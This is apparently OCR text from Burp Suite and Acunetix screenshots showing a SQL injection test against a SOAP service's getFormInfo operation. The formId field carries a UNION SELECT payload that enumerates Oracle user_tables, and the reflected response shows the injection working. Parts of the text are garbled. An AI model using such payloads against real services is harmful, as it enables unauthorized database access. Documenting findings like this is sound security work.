 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_...
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params
2
389 http:// POST /services/FD_FormInfo.asmx
http:// /services/FD_FormInfo.asmx
Add to scope
Spider from here
Do an active scan
Do a passive scan
3
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
send to sqlmap
Engagement tools
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Copy as curl command
Copy links
Save item
Proxy history help
Request Response
Raw Params Headers Hex XML
xmlns:urn="http:// /services/FD_FormInfo.asmx">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<getFormInfo>
<formId>-1' union select
'1','2','3','4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19',
' from
user_tables --</formId>
</getFormInfo>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
? < + > Type a search term 0 matches
Acunetix Web Vulnerability Scanner 10.5 (Consultant Edition)
File Tools Configuration Help
New Scan
Tools Explorer
WSDL URL: http:// /services/FD_FormInfo.asmx?wsdl Import
Editor WSDL Structure WSDL
Service: FormInfoService Port: FD_FormInfo.asmx Operation: getFormInfo 1 Send HTTP Editor
Request SOAP
"http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
AP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
/services/FD_FormInfo.asmx">
AP-ENV:Header/>
AP-ENV:Body>
getFormInfo>
<formId>-1' union select
3','4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','
'21','22','23','24','25' from
es --</formId>
/getFormInfo>
AP-ENV:Body>
V:Envelope>
a {Re} XML
Data
Value
e (1)
(1)
foResponse (1)
nfoReturn <tables><table unid="1" nameCn="2" nameEn="3"></table></tables>
Ready